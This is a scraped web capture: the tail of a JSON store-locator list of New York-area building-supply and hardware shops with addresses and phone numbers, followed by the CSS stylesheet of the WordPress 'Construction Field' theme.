target=\"_blank\">718-238-5095<\/a>","website":null,"mapicon":"","latitude":"40.6336798","longitude":"-74.0107554","address":"813 63 th Street<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"5","name":"A - Z  Apartment Building Supply","street1":"829 Westchester Ave","street2":"","city":"Bronx","state":"NY","zip":"10455","country":"U.S.","phone":"<a href=\"tel:718-620-0202\" target=\"_blank\">718-620-0202<\/a>","website":null,"mapicon":"","latitude":"40.8195577","longitude":"-73.90234900000002","address":"829 Westchester Ave<br>\r\nBronx NY 10455<br>\r\nU.S.","website_url":""},{"id":"29","name":"Bayside Building Materials","street1":"200-09 47th Ave","street2":"","city":"Bayside","state":"NY","zip":"11361","country":"U.S.","phone":"<a href=\"tel:718-428-4000\" target=\"_blank\">718-428-4000<\/a>","website":null,"mapicon":"","latitude":"40.7537265","longitude":"-73.78015449999998","address":"200-09 47th Ave<br>\r\nBayside NY 11361<br>\r\nU.S.","website_url":""},{"id":"31","name":"Best Building Materials","street1":"102-21 Astoria","street2":"","city":"East Elmhurst","state":"NY","zip":"11369","country":"U.S.","phone":"<a href=\"tel:718-476-2378\" target=\"_blank\">718-476-2378<\/a>","website":null,"mapicon":"","latitude":"40.760597","longitude":"-73.86683300000004","address":"102-21 Astoria<br>\r\nEast Elmhurst NY 11369<br>\r\nU.S.","website_url":""},{"id":"39","name":"Best Plumbing Supply Inc","street1":"111-02 101 Ave","street2":"","city":"South Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-835-4555\" target=\"_blank\">718-835-4555<\/a>","website":null,"mapicon":"","latitude":"40.687854","longitude":"-73.83243800000002","address":"111-02 101 Ave<br>\r\nSouth Richmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"2","name":"Boro Park Lumber & Home Center","street1":"4601 New Utrecht Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11219","country":"U.S.","phone":"<a href=\"tel:718-853-3100\" target=\"_blank\">718-853-3100<\/a>","website":null,"mapicon":"","latitude":"40.6386894","longitude":"-73.99411359999999","address":"4601 New Utrecht Ave<br>\r\nBrooklyn NY 11219<br>\r\nU.S.","website_url":""},{"id":"6","name":"CASA Building Materials Inc","street1":"1340 Bruckner Blvd","street2":"","city":"Bronx","state":"NY","zip":"10459","country":"U.S.","phone":"<a href=\"tel:718-842-8650\" target=\"_blank\">718-842-8650<\/a>","website":null,"mapicon":"","latitude":"40.8219695","longitude":"-73.88622399999997","address":"1340 Bruckner Blvd<br>\r\nBronx NY 10459<br>\r\nU.S.","website_url":""},{"id":"25","name":"College Point Electrical Supplies","street1":"36-27 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-353-8686\" target=\"_blank\">718-353-8686<\/a>","website":null,"mapicon":"","latitude":"40.7609267","longitude":"-73.83478660000003","address":"36-27 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"11","name":"Coney Island Hardware Inc","street1":"814 Coney Island Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11218","country":"U.S.","phone":"<a href=\"tel:718-675-8900\" target=\"_blank\">718-675-8900<\/a>","website":null,"mapicon":"","latitude":"40.63772290000001","longitude":"-73.96876929999996","address":"814 Coney Island Ave<br>\r\nBrooklyn NY 11218<br>\r\nU.S.","website_url":""},{"id":"40","name":"COSTANZA Supply Inc","street1":"1345 Newbridge Road","street2":"","city":"North Bellmore","state":"NY","zip":"11710","country":"U.S","phone":"<a href=\"tel:516-783-4444\" target=\"_blank\">516-783-4444<\/a>","website":null,"mapicon":"","latitude":"40.687029","longitude":"-73.54106489999998","address":"1345 Newbridge Road<br>\r\nNorth Bellmore NY 11710<br>\r\nU.S","website_url":""},{"id":"1","name":"Decorama Building & Plumbing Supply","street1":"1233 Metropolitan Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11237","country":"U.S.","phone":"<a href=\"tel:718-651-1800\" target=\"_blank\">718-651-1800<\/a>","website":null,"mapicon":"","latitude":"40.7146921","longitude":"-73.92743999999999","address":"1233 Metropolitan Ave<br>\r\nBrooklyn NY 11237<br>\r\nU.S.","website_url":""},{"id":"8","name":"Dumbo Building Supply Inc","street1":"185 Concord Street","street2":"","city":"Brooklyn","state":"NY","zip":"11201","country":"U.S.","phone":"<a href=\"tel:718-488-9822\" target=\"_blank\">718-488-9822<\/a>","website":null,"mapicon":"","latitude":"40.6978297","longitude":"-73.98350800000003","address":"185 Concord Street<br>\r\nBrooklyn NY 11201<br>\r\nU.S.","website_url":""},{"id":"36","name":"Five Boro Building Supply","street1":"115-12 101Ave","street2":"","city":"Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-805-1313\" target=\"_blank\">718-805-1313<\/a>","website":null,"mapicon":"","latitude":"40.6888478","longitude":"-73.82874759999999","address":"115-12 101Ave<br>\r\nRichmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"38","name":"Frontline Building Supply & Hardware","street1":"130-23 101 Ave","street2":"","city":"South Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-674-6433\" target=\"_blank\">718-674-6433<\/a>","website":null,"mapicon":"","latitude":"40.6926519","longitude":"-73.817137","address":"130-23 101 Ave<br>\r\nSouth Richmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"19","name":"Greatway Electrical & HVAC Supply Corp","street1":"7024 New Utrecht Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11228","country":"U.S.","phone":"<a href=\"tel:718-837-2276\" target=\"_blank\">718-837-2276<\/a>","website":null,"mapicon":"","latitude":"40.6192374","longitude":"-73.99918660000003","address":"7024 New Utrecht Ave<br>\r\nBrooklyn NY 11228<br>\r\nU.S.","website_url":""},{"id":"7","name":"Hillside Hardware Inc","street1":"267-27 Hillside Avenue","street2":"","city":"Glen Oaks","state":"NY","zip":"11004","country":"U.S.","phone":"<a href=\"tel:718-343-0072\" target=\"_blank\">718-343-0072<\/a>","website":null,"mapicon":"","latitude":"40.7390138","longitude":"-73.70124520000002","address":"267-27 Hillside Avenue<br>\r\nGlen Oaks NY 11004<br>\r\nU.S.","website_url":""},{"id":"21","name":"Jamaica Building Materials Corp","street1":"1008 Atlantic Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11238","country":"U.S.","phone":"<a href=\"tel:718-783-3906\" target=\"_blank\">718-783-3906<\/a>","website":null,"mapicon":"","latitude":"40.6799828","longitude":"-73.96047870000001","address":"1008 Atlantic Ave<br>\r\nBrooklyn NY 11238<br>\r\nU.S.","website_url":""},{"id":"47","name":"Jamaica Electrical Supply","street1":"121-02 Jamaica Ave","street2":"","city":"Richmond Hill","state":"NY","zip":"11418","country":"U.S","phone":"<a href=\"tel:718-849-5555\" target=\"_blank\">718-849-5555<\/a>","website":null,"mapicon":"","latitude":"40.7002365","longitude":"-73.82839469999999","address":"121-02 Jamaica Ave<br>\r\nRichmond Hill NY 11418<br>\r\nU.S","website_url":""},{"id":"41","name":"Jamaica Mason Materials","street1":"204-26 Jamaica Ave","street2":"","city":"Hollis","state":"NY","zip":"11423","country":"U.S","phone":"<a href=\"tel:718-479-0246\" target=\"_blank\">718-479-0246<\/a>","website":null,"mapicon":"","latitude":"40.71327","longitude":"-73.75517500000001","address":"204-26 Jamaica Ave<br>\r\nHollis NY 11423<br>\r\nU.S","website_url":""},{"id":"46","name":"King\u2019s 1 Building Supply Inc","street1":"35-20 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-865-9588\" target=\"_blank\">718-865-9588<\/a>","website":null,"mapicon":"","latitude":"40.7623675","longitude":"-73.8362548","address":"35-20 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"17","name":"Lok Wui Building Supplies Inc","street1":"811 54 th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-513-6686\" target=\"_blank\">718-513-6686<\/a>","website":null,"mapicon":"","latitude":"40.6387851","longitude":"-74.00556790000002","address":"811 54 th Street<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"9","name":"Luisi Building Material Co Inc","street1":"1628 62th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11204","country":"U.S.","phone":"<a href=\"tel:718-232-5757\" target=\"_blank\">718-232-5757<\/a>","website":null,"mapicon":"","latitude":"40.6230455","longitude":"-73.9924838","address":"1628 62th Street<br>\r\nBrooklyn NY 11204<br>\r\nU.S.","website_url":""},{"id":"24","name":"M & D Hardware Inc","street1":"39-02 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-886-6896\" target=\"_blank\">718-886-6896<\/a>","website":null,"mapicon":"","latitude":"40.7587717","longitude":"-73.8348244","address":"39-02 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"10","name":"Madrid Plimbing & Hardware","street1":"682 Jamaica Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11208","country":"U.S.","phone":"<a href=\"tel:718-484-1037\" target=\"_blank\">718-484-1037<\/a>","website":null,"mapicon":"","latitude":"40.6867189","longitude":"-73.87884600000001","address":"682 Jamaica Ave<br>\r\nBrooklyn NY 11208<br>\r\nU.S.","website_url":""},{"id":"45","name":"Major Plumbing & Building Supply","street1":"201 46th St","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-765-1688\" target=\"_blank\">718-765-1688<\/a>","website":null,"mapicon":"","latitude":"40.6515186","longitude":"-74.01405929999999","address":"201 46th St<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"12","name":"Marks Tools & Hardware Inc","street1":"557B McDonald Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11218","country":"U.S.","phone":"<a href=\"tel:718-437-4340\" target=\"_blank\">718-437-4340<\/a>","website":null,"mapicon":"","latitude":"40.6406338","longitude":"-73.97882859999999","address":"557B McDonald Ave<br>\r\nBrooklyn NY 11218<br>\r\nU.S.","website_url":""},{"id":"33","name":"Maurice Building Supplies Inc","street1":"6044 Maurice Ave","street2":"","city":"Maspeth","state":"NY","zip":"11378","country":"U.S","phone":"<a href=\"tel:718-478-2700\" target=\"_blank\">718-478-2700<\/a>","website":null,"mapicon":"","latitude":"40.7294989","longitude":"-73.90425170000003","address":"6044 Maurice Ave<br>\r\nMaspeth NY 11378<br>\r\nU.S","website_url":""},{"id":"4","name":"Mikco Building Material Inc","street1":"179 Chrystie Street","street2":"","city":"NYC","state":"NY","zip":"10002","country":"U.S.","phone":"<a href=\"tel:212-228-3388\" target=\"_blank\">212-228-3388<\/a>","website":null,"mapicon":"","latitude":"40.7215085","longitude":"-73.99250669999998","address":"179 Chrystie Street<br>\r\nNYC NY 10002<br>\r\nU.S.","website_url":""},{"id":"22","name":"Min Shun Hardware Inc","street1":"25-56 Ulmer St","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-886-3399\" target=\"_blank\">718-886-3399<\/a>","website":null,"mapicon":"","latitude":"0","longitude":"0","address":"25-56 Ulmer St<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"37","name":"New Royal Supply Inc","street1":"117-18 Atlantic Ave","street2":"","city":"South Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-441-7979\" target=\"_blank\">718-441-7979<\/a>","website":null,"mapicon":"","latitude":"40.693553","longitude":"-73.82893360000003","address":"117-18 Atlantic Ave<br>\r\nSouth Richmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"28","name":"New V Building Suppliers Inc","street1":"131-21 Fowler Ave","street2":"","city":"Flushing","state":"NY","zip":"11355","country":"U.S.","phone":"<a href=\"tel:718-961-2323\" target=\"_blank\">718-961-2323<\/a>","website":null,"mapicon":"","latitude":"40.7517127","longitude":"-73.83417859999997","address":"131-21 Fowler Ave<br>\r\nFlushing NY 11355<br>\r\nU.S.","website_url":""},{"id":"34","name":"Palermo Building Supplies","street1":"100-02 Atlantic Ave","street2":"","city":"Ozone Park","state":"NY","zip":"11416","country":"U.S","phone":"<a href=\"tel:347-454-9020\" target=\"_blank\">347-454-9020<\/a>","website":null,"mapicon":"","latitude":"40.689195","longitude":"-73.8439401","address":"100-02 Atlantic Ave<br>\r\nOzone Park NY 11416<br>\r\nU.S","website_url":""},{"id":"43","name":"Powerhouse Mason Supply","street1":"85 Powerhouse Road","street2":"","city":"Roslyn Heights","state":"NY","zip":"11577","country":"U.S","phone":"<a href=\"tel:516-621-0096\" target=\"_blank\">516-621-0096<\/a>","website":null,"mapicon":"","latitude":"40.7855016","longitude":"-73.64637749999997","address":"85 Powerhouse Road<br>\r\nRoslyn Heights NY 11577<br>\r\nU.S","website_url":""},{"id":"26","name":"Quality Lumber Home Supply Inc","street1":"36-25 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-463-2365\" target=\"_blank\">718-463-2365<\/a>","website":null,"mapicon":"","latitude":"40.7612296","longitude":"-73.8350451","address":"36-25 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"32","name":"Queen Plumbing & Hardware Supplies Inc","street1":"8215 Queens Blvd","street2":"","city":"Elmhurst","state":"NY","zip":"11373","country":"U.S","phone":"<a href=\"tel:718-898-1050\" target=\"_blank\">718-898-1050<\/a>","website":null,"mapicon":"","latitude":"40.7377957","longitude":"-73.88068179999999","address":"8215 Queens Blvd<br>\r\nElmhurst NY 11373<br>\r\nU.S","website_url":""},{"id":"16","name":"Rise & Shine Plumbing & Electrical Supply Inc","street1":"4819 8 th Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-436-8788\" target=\"_blank\">718-436-8788<\/a>","website":null,"mapicon":"","latitude":"40.6417222","longitude":"-74.0027561","address":"4819 8 th Ave<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"23","name":"Sanford Pluming Supply LLC","street1":"131-11 Sanford Ave","street2":"","city":"Flushing","state":"NY","zip":"11355","country":"U.S.","phone":"<a href=\"tel:718-445-0478\" target=\"_blank\">718-445-0478<\/a>","website":null,"mapicon":"","latitude":"40.7543732","longitude":"-73.83543309999999","address":"131-11 Sanford Ave<br>\r\nFlushing NY 11355<br>\r\nU.S.","website_url":""},{"id":"15","name":"Sunrise Lumber Inc","street1":"901 65th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11219","country":"U.S.","phone":"<a href=\"tel:718-833-6388\" target=\"_blank\">718-833-6388<\/a>","website":null,"mapicon":"","latitude":"40.6313807","longitude":"-74.00995209999996","address":"901 65th Street<br>\r\nBrooklyn NY 11219<br>\r\nU.S.","website_url":""},{"id":"13","name":"TAJMAHAL Hardware & Building Supply","street1":"719 Coney Island Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11218","country":"U.S.","phone":"<a href=\"tel:718-282-0303\" target=\"_blank\">718-282-0303<\/a>","website":null,"mapicon":"","latitude":"40.640045","longitude":"-73.96864699999998","address":"719 Coney Island Ave<br>\r\nBrooklyn NY 11218<br>\r\nU.S.","website_url":""},{"id":"42","name":"Trinity Mason Supply Inc","street1":"147-07 Liberty Ave","street2":"","city":"Jamaica","state":"NY","zip":"","country":"U.S","phone":"<a href=\"tel:718-658-3150\" target=\"_blank\">718-658-3150<\/a>","website":null,"mapicon":"","latitude":"40.6965463","longitude":"-73.80450339999999","address":"147-07 Liberty Ave<br>\r\nJamaica NY <br>\r\nU.S","website_url":""},{"id":"44","name":"Urban Tile Inc","street1":"865  61 Street","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-686-8111\" target=\"_blank\">718-686-8111<\/a>","website":null,"mapicon":"","latitude":"40.6340454","longitude":"-74.00838950000002","address":"865  61 Street<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"27","name":"Xinxin Building Materal Supply Inc","street1":"131-88 Avery Ave","street2":"","city":"Flushing","state":"NY","zip":"11355","country":"U.S.","phone":"<a href=\"tel:718-886-1207\" target=\"_blank\">718-886-1207<\/a>","website":null,"mapicon":"","latitude":"40.75216440000001","longitude":"-73.83394670000001","address":"131-88 Avery Ave<br>\r\nFlushing NY 11355<br>\r\nU.S.","website_url":""},{"id":"14","name":"Xpress Lumber","street1":"1301 60 th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11219","country":"U.S.","phone":"<a href=\"tel:718-851-2100\" target=\"_blank\">718-851-2100<\/a>","website":null,"mapicon":"","latitude":"40.6288518","longitude":"-73.99810780000001","address":"1301 60 th Street<br>\r\nBrooklyn NY 11219<br>\r\nU.S.","website_url":""}]}

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/style.css?ver=1760236659
body_size: 11810
content:
/*Theme Name: Construction FieldTheme URI: https://www.acmethemes.com/themes/construction-field/Author: acmethemesAuthor URI: https://www.acmethemes.com/Description: Construction Field is a WordPress theme special design for Construction Agency, Relate State Agency, Architecture house and overall construction and real estate sites.  For a construction company, it's very important to showcase services in a very pleasant and distinct way to let their current clients be updated and attract more valuable customers. This WordPress theme serves that purpose. Construction Field included important features for presenting online presence of any company beautifully.  Its a fully responsive, multi-purpose theme and SEO friendly theme. It has a highly customized option and advanced widgets which lets the user design the whole look of the site without touching code. Having noted features such as About Section, Service Section, Gallery Section, Blog/News Section, Social Media Integration, Theme Options, Testimonial, FAQ/Accordion, Layout/Design Controls and many others makes it more advanced. Demo: http://demo.acmethemes.com/construction-field Support: https://www.acmethemes.com/supports/Version: 2.0.1License: GNU General Public License v2 or laterLicense URI: http://www.gnu.org/licenses/gpl-2.0.htmlText Domain: construction-fieldTags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, blog, portfolio, education, rtl-language-support*//*-------------------------------------------------------------->>> TABLE OF CONTENTS:----------------------------------------------------------------# Normalize# Typography# Elements# Forms# Navigation	## Links	## Menus# Accessibility# Alignments# Clearings# Widgets# Content    ## Posts and pages	## Post Formats	## Comments# Infinite scroll# Media	## Captions	## Galleries#Custom CSS/*--------------------------------------------------------------# Normalize--------------------------------------------------------------*/@import url("inc/style.min.css"); html {	font-family: sans-serif;	box-sizing: border-box;	-webkit-text-size-adjust: 100%;}body{	margin : 0;	-ms-word-wrap: break-word;	word-wrap: break-word;}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{	display : block}audio,canvas,progress,video{	display : inline-block;	vertical-align : baseline}audio:not([controls]){	display : none;	height : 0}[hidden],template{	display : none}a{	background : transparent;	color:#aaa ;}a:hover,a:active,a:focus {	outline: 0;	background : transparent;	text-decoration: none;}abbr[title]{	border-bottom : 1px dotted}b,strong {	font-weight: bold;}dfn{	font-style : italic}mark,ins{	color: #3a3a3a;}small{	font-size : 80%}sub,sup{	font-size : 75%;	line-height : 0;	position : relative;	vertical-align : baseline;}sup{	top : -0.5em}sub{	bottom : -0.25em}img{	border : 0;	max-width : 100%;	height : auto;}svg:not(:root){	overflow : hidden}hr{	-moz-box-sizing : content-box;	box-sizing : content-box;	height : 0;}pre{	overflow:auto;}code,kbd,pre,samp{	font-family : monospace, monospace;	font-size : 1em;}button,input,optgroup,select,textarea {	color: inherit;	font: inherit;	margin: 0;	font-size: 16px;	font-size: 1.5rem;	line-height: 1.5;}button {	overflow: visible;}button,select {	text-transform: none;}select {	background: #ffffff;	border: 1px solid #cccccc;	max-width: 100%;	padding: 8px 15px;}button,html input[type="button"],input[type="reset"],input[type="submit"]{	-webkit-appearance : button;	cursor : pointer;}button[disabled],html input[disabled]{	cursor : default}button::-moz-focus-inner,input::-moz-focus-inner{	border : 0;	padding : 0}input{	line-height:normal;	max-width: 100%;	padding: 7px;}input[type="checkbox"],input[type="radio"] {	box-sizing: border-box;	padding: 0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {	height: auto;}input[type="search"]{	-webkit-appearance:textfield;	-moz-box-sizing:content-box;	-webkit-box-sizing:content-box;	box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{	-webkit-appearance:none}fieldset{	border:1px solid #c0c0c0;	margin:0 2px;	padding:0.35em 0.625em 0.75em}legend{	border:0;padding:0}textarea{	overflow:auto}optgroup{	font-weight:bold}table {	margin: 0 0 1.5em;	width: 100%;	table-layout: fixed;}td, th {	border: 1px solid #ddd;	padding: 10px;}/*--------------------------------------------------------------# Typography--------------------------------------------------------------*/body {	font-family: 'Poppins', sans-serif;	font-size: 14px;	font-weight: 400;	color: #666;	line-height: 24px;}h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a,.main-navigation a,.slider-content .banner-title,.site-title,.site-title a{	font-weight: 700;	color: #3a3a3a;}h1{	font-size: 36px;}h2{	font-size: 28px;}h3{	font-size: 20px;	font-weight: 500;}h4{	font-size: 16px;}h5{	font-size: 14px;}h6{	font-size: 12px;}ul,ol {	margin: 0 0 1.5em 3em;}ul {	list-style: disc;}ol {	list-style: decimal;}dt {	font-weight: bold;}dd {	margin: 0 1.5em 1.5em;}blockquote:before,blockquote:after,q:before,q:after {	content: "";}blockquote,q {	quotes: "" "";}address {	margin: 0 0 1.5em;}.entry-meta i.fa,.entry-footer i.fa{	margin-right: 5px;	font-size: 13px;}/*--------------------------------------------------------------# Navigation--------------------------------------------------------------*/.navbar {	background: #fff;	margin:0;	padding: 20px 0;	-webkit-transition: all 0.5s ease 0s;	-moz-transition: all 0.5s ease 0s;	-o-transition: all 0.5s ease 0s;	-ms-transition: all 0.5s ease 0s;}.navbar .navbar-toggle {	background-color: #3a3a3a;	color: #ffffff;	font-size: 22px;	border-radius: 4px;	margin-bottom: 3px;	margin-top: 3px;	outline: medium none;	transition: all 0.2s ease-out 0s;	padding: 2px 10px;}.navbar .navbar-toggle .icon-bar {	background-color: #3a3a3a;}.navbar-nav > li{	float: none;}.nav > li > a:focus {	background-color: transparent;}/*sticky*/.at-sticky {	width: 100%;	position: fixed;	left: 0;	top: 0;	z-index: 999;	border-bottom: 1px solid #e6e6e6;	-webkit-animation: navigationFlipIn 0.5s;	animation: navigationFlipIn 0.5s;	margin-top: 0!important;	background: #fff;}@-webkit-keyframes navigationFlipIn {	from {		top: -100px;	}	to {		to: 0;	}}@keyframes navigationFlipIn {	from {		top: -100px;	}	to {		top: 0;	}}@media (min-width: 768px){	.alternative-info-menu .navbar-header {		max-width: 25%;	}	.alternative-info-menu .at-beside-navbar-header {		width: 75%;		float: right;	}}@media (min-width: 768px){	.admin-bar .at-sticky{		top: 32px;	}}/*main-navigation*/.main-navigation{	z-index: 99;	float: right;}.alternative-info-menu .alternative-info-menu-navigation-wrap {	margin-top: 15px;	margin-bottom: 15px;}.alternative-info-menu .main-navigation{	float: left;}.main-navigation ul {	list-style: none;	margin: 0;	padding-left: 0;}.main-navigation li {	display: inline-block;	position: relative;}.main-navigation a {	color: #666;	display: block;	padding: 10px 15px;	text-decoration: none;	font-size: 17px;    font-weight: 400;    transition: all 0.5s ease 0s;	-webkit-transition: all 0.5s ease 0s;	-moz-transition: all 0.5s ease 0s;	-o-transition: all 0.5s ease 0s;	-ms-transition: all 0.5s ease 0s;}.alternative-info-menu .main-navigation > ul > li:first-child a{	padding: 0;}/*menu options*/.at-navbar .featured-button {	float: right;	padding: 10px 15px;	margin-top: 7px;}.navbar .search-wrap {	float: right;	position: relative;}.navbar .search-wrap .search-icon:hover,.navbar .cart-wrap .acme-cart-views a{	color: #2196f3;}.navbar .search-wrap .search-icon {	cursor: pointer;	color: #aaa;	font-size: 21px;}.navbar .search-wrap .search-icon i{	line-height: 30px;	padding-bottom: 15px;	padding-top: 11px;}.navbar .search-wrap .search-block {	opacity: 0;	visibility: hidden;	position: absolute;	width: 300px;	right: 0;	top: 50%;	background-color: #fff;	box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.2);	padding: 15px;	margin: 0;	-webkit-transition: all 0.5s ease;	-moz-transition: all 0.5s ease;	transition: all 0.5s ease;}.navbar .search-wrap .search-block.active {	opacity: 1;	visibility: visible;	top: 100%;	z-index: 99;}.navbar .cart-wrap {	float: right;	position: relative;}.navbar .cart-wrap .acme-cart-views {	font-size: 21px;	padding: 2px 4px;}.navbar .cart-wrap .widget li{	border: none;}.navbar .cart-wrap .acme-cart-views a {	color: #aaa;	position: relative;	padding-right: 25px;}.navbar .cart-wrap .acme-cart-views a i{	padding-bottom: 15px;	padding-top: 15px;}.navbar .cart-wrap .acme-cart-views a span {	background-color: #2196f3;	border-radius: 100%;	font-size: 12px;	left: 18px;	padding: 1px 8px;	position: absolute;	top: -8px;	color: #fff;}.navbar .cart-wrap .widget_shopping_cart {	opacity: 0;	visibility: hidden;	position: absolute;	right: 0;	top: 50%;	min-width: 260px;	box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.2);	background-color: #fff;	padding: 15px;	-webkit-transition: all 0.5s ease;	-moz-transition: all 0.5s ease;	transition: all 0.5s ease;	z-index: 99;}.navbar .cart-wrap:hover .widget_shopping_cart {	opacity: 1;	visibility: visible;	top: 100%;	z-index: 99;}.navbar .cart-wrap .widget_shopping_cart ul {	margin: 0;}.navbar .cart-wrap .widget_shopping_cart ul li {	text-align: center;}.responsive-only{	display: none;}.desktop-only{	display: block;}@media (max-width: 1023px) {	.responsive-only{		display: block;		margin-right: 20px;	}	.desktop-only{		display: none;	}}/*submenu*/.navbar-nav > li.menu-item-has-children > a::after {	color: #000;	content: "\f107";	font-family: FontAwesome;	font-size: 14px;	margin-left: 7px;}.main-navigation ul ul {	float: left;	position: absolute;	left: -999em;	z-index: 99999;	background: #fff;	text-align: left;    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);}.main-navigation ul ul ul {	top: 0;}.main-navigation ul ul a {	font-size: 14px;	padding: 12px 18px;	width: 200px;}.main-navigation li:hover > a {	background: transparent;}.main-navigation ul li:hover > ul {	left: auto;}.main-navigation ul ul li:hover > ul {	left: 100%;}@media screen and (max-width: 1024px) {	.navbar  .container > .navbar-collapse,	.navbar  .container > .navbar-header{		margin: 0;	}	.main-navigation{		float: none;		background: #fff;		box-shadow: 0 0.15em 0.35em 0 rgba(0, 0, 0, 0.133);	}	.navbar{		margin-bottom: 0;	}	.main-navigation li {		float: none;		display: block;		border-top: 1px solid #999;        width: 100%;	}	.main-navigation.toggled .nav-menu {		background: none repeat scroll 0 0 #000;	}	.main-navigation ul ul {		display: block;		float: none;		position: static;		text-align: left;		box-shadow: none;	}	.main-navigation ul ul li{		padding-left: 25px;	}	.main-navigation ul ul li a {		display: block;		width: auto;	}	.main-navigation ul ul a:hover {		background: rgba(0, 0, 0, 0);	}	.main-navigation a {		padding: 6px 10px;		font-size: 13px;	}	.at-beside-navbar-header,	.navbar-nav{		width: 100%!important;		float: none!important;	}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation {	margin: 28px 0;	overflow: hidden;}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous {	float: left;	width: 50%;}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next {	float: right;	text-align: right;	width: 50%;}.post-navigation a,.posts-navigation a {	border: 2px solid #fbfbfb;	padding: 6px 20px;	background: #fff;	display: block;}/*--------------------------------------------------------------# Accessibility--------------------------------------------------------------*//* Text meant only for screen readers. */.screen-reader-text {	clip: rect(1px, 1px, 1px, 1px);	position: absolute !important;	height: 1px;	width: 1px;	overflow: hidden;}.screen-reader-text:focus {	background-color: #f1f1f1;	border-radius: 3px;	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);	clip: auto !important;	display: block;	font-size: 14px;	font-weight: bold;	height: auto;	left: 5px;	line-height: normal;	padding: 15px 23px 14px;	text-decoration: none;	top: 5px;	width: auto;	z-index: 100000; /* Above WP toolbar. */}/*--------------------------------------------------------------# Alignments--------------------------------------------------------------*/.alignleft {	display: inline;	float: left;	margin-right: 1.5em;}.alignright {	display: inline;	float: right;	margin-left: 1.5em;}.aligncenter {	clear: both;	display: block;	margin-left: auto;	margin-right: auto;}/*--------------------------------------------------------------# Clearings--------------------------------------------------------------*/.clear{	clear:both;}.clearfix:after, .clearfix:before{ display:table; content:""}.clearfix:after{ clear:both}.clearfix{*zoom:1} *{box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}/*--------------------------------------------------------------# Widgets--------------------------------------------------------------*/.widget ul,.widget ol{	margin: 0;	padding: 0;}/* Search widget. */.widget_search .search-submit {	display: none;}.widget_search{	position: relative;	width: 100%;}.at-subtitle {	text-align: center;	margin-bottom: 45px;}/*** CALENDER ***/.calendar_wrap #wp-calendar {	width: 100%;}.calendar_wrap #wp-calendar caption {	font-size: 13px;	font-weight: 700;	padding: 15px 0;	text-align: center;	text-transform: uppercase;}.calendar_wrap table,.calendar_wrap th,.calendar_wrap td,.calendar_wrap tr {	border: 1px solid rgba(0, 0, 0, 0.03);	border-collapse: collapse;	padding: 3px;}.calendar_wrap #wp-calendar th,.calendar_wrap #wp-calendar td {	border: 1px solid rgba(0, 0, 0, 0.03);	text-align: center;}.calendar_wrap th {	background: rgba(0, 0, 0, 0.03);	line-height: 20px;	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);}.calendar_wrap #wp-calendar #today,.calendar_wrap #wp-calendar #today a {	color: #ffffff;}